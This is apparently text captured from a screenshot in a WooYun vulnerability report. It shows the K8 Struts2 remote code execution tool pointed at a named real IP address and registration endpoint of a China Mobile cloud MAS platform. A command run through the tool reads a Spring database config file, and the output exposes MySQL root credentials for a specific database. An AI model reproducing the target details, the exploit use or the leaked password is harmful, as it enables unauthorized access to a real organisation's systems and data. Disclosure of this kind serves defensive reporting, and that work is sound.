 中国移动云MAS平台
59.151.19.143/masLogin
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://59.151.19.143/auth/registerAction/register.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /var/mbn/mbncheckintomcat/webapps/ROOT/WEB-INF/classes/spring-db-config.xml 执行 保存结果 清空结果
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context-3.0.xsd">
<!-- ========================= RESOURCE DEFINITIONS ========================= -->
<!-- Configurer that replaces ${...} placeholders with values from a properties file -->
<!-- (in this case, JDBC-related settings for the dataSource definition below) -->
<!--
<bean id="propertyConfigurer"
class="org.springframework.beans.factory.config.PropertyPlaceholderConfigurer">
<property name="location" value="jdbc.properties" />
</bean>
-->
<!-- Local DataSource that works in any environment -->
<!-- Note that DriverManagerDataSource does not pool; it is not intended for production -->
<!-- See JPetStore for an example of using Commons DBCP BasicDataSource as alternative -->
<!-- See Image Database for an example of using C3P0 ComboPooledDataSource as alternative -->
<!-- -->
<!-- ????????????-->
<bean id="dataSource"
class="org.apache.commons.dbcp.BasicDataSource"
destroy-method="close">
<property name="driverClassName"
value="com.mysql.jdbc.Driver" />
<property name="url" value="jdbc:mysql://127.0.0.1:3306/mbn3_register?
autoReconnect=true&amp;useUnicode=true&amp;characterEncoding=utf8" />
<property name="username" value="root"/>
<property name="password" value="canada" />
<property name="maxActive" value="20" />
<property name="maxIdle" value="2" />
<property name="maxWait" value="5000" />
<property name="defaultAutoCommit" value="true" />
<property name="removeAbandoned" value="true" />
<property name="removeAbandonedTimeout" value="30" />
<property name="logAbandoned" value="false" />
<property name="validationQuery" value="show tables" />
</bean>
</beans>
www.wooyun.org